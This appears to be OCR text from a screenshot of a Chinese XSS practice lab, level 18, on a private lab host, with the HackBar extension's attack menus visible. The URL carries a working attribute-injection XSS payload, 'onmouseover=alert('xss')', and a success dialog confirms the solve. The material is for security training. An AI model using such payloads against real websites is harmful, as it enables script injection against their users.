 Google Chrome
欢迎来到level18
不安全
192.168.70.10:8084/level18.php?arg01=1%20onmouseover=alert(%27xss%27)&arg02=b
192.168.70.10:8084 显示
完成的不错!
确定
取消
该插件不受支持
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level18.php?arg01=1%20onmouseover=alert('xss')&arg02=b
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value